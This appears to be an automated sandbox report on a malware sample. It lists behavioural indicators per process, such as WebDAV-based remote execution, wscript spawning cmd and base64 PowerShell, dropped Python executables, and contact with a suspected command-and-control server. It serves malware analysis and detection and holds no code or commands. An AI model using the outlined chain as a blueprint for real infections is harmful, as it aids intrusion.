

Abuses WebDav for code execution
- svchost.exe (PID: 7736)
Remote file execution via WebDAV
- wscript.exe (PID: 9024)
Changes charset (SCRIPT)
- wscript.exe (PID: 9024)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 9024)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 7736)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 9024)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 9024)







Executing commands from a ".bat" file
- wscript.exe (PID: 9024)
- powershell.exe (PID: 8296)
Connects to unusual port
- svchost.exe (PID: 7736)
- explorer.exe (PID: 9000)
- explorer.exe (PID: 8968)
- explorer.exe (PID: 9088)
Starts process via Powershell
- powershell.exe (PID: 8296)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 9024)
- powershell.exe (PID: 8296)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1172)
- cmd.exe (PID: 8400)
Runs shell command (SCRIPT)
- wscript.exe (PID: 9024)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 8400)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6764)
- powershell.exe (PID: 1312)
- powershell.exe (PID: 9204)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 4560)
- powershell.exe (PID: 9300)
Process drops python dynamic module
- powershell.exe (PID: 4560)
- powershell.exe (PID: 9300)
Executable content was dropped or overwritten
- powershell.exe (PID: 4560)
- powershell.exe (PID: 9300)
Process drops legitimate windows executable
- powershell.exe (PID: 4560)
- powershell.exe (PID: 9300)
The process drops C-runtime libraries
- powershell.exe (PID: 4560)
- powershell.exe (PID: 9300)
The executable file from the user directory is run by the CMD process
- python.exe (PID: 8692)
- python.exe (PID: 8704)
- python.exe (PID: 8788)
- python.exe (PID: 6124)
- python.exe (PID: 2144)
Loads Python modules
- python.exe (PID: 8692)
- python.exe (PID: 2144)
- python.exe (PID: 6124)
- python.exe (PID: 8704)
- python.exe (PID: 8788)
Contacting a server suspected of hosting an CnC
- explorer.exe (PID: 9088)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 8400)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 8400)
INFO
Application launched itself
- firefox.exe (PID: 7376)
- firefox.exe (PID: 7500)
- msedge.exe (PID: 7204)
Checks proxy server information
- WinRAR.exe (PID: 1936)
- wscript.exe (PID: 9024)
- powershell.exe (PID: 6764)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 1312)
- slui.exe (PID: 3100)
